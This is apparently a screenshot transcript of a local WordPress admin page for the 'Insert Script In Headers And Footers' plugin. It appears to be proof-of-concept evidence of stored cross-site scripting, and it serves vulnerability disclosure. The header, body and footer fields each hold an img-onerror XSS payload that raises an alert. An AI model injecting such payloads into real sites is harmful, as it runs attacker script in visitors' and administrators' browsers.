 Insert Script In Headers And F
127.0.0.1/wordpress/wp-admin/options-general.php?page=insert-script-in-header-and-footer-option
Update
Fortinet NSE Insti...
Carbon | Create a...
Th3l0newolf (Th3l...
recon.cloud - Ma...
YIFY TV™ Official...
Exploiting Apach...
CPM
1337x Proxy Sites L...
»
Other bookmarks
demosite
0
New
Howdy, root
Pages
Comments
Site Reviews
Appearance
Plugins
Users
Tools
Settings
General
Writing
Reading
Discussion
Media
Permalinks
Privacy
CP Polls
Insert Script In
Headers And Footers
CP Polls
Collapse menu
Scripts in Header
"><img src=x onerror=alert("XSS_By_Chinmay_in_Header");>
These scripts will be printed in the <head> section.
Scripts in Body
"><img src=x onerror=alert("XSS_By_Chinmay_in_Body");>
These scripts will be printed below the <body> section.
Scripts in Footer
"><img src=x onerror=alert("XSS_By_Chinmay_in_Footer");>
Add script to single page priority of loading script.
Add header script to single post, custom post and page.
Add Footer script to single post, custom Post and page.
Give Priority to Script(At Beginning or At End)
Select where to Show Script - Admin or Front Side
Add Script to Post, Custom Post and Page
Controlling the priority of loading script code.
Basic code editor options
Code syntax highlighting
Line numbering
Active line highlighting
Tab indentation
Timely support 24/7.
Regular updates.
Well documented.
Upgrade To Premium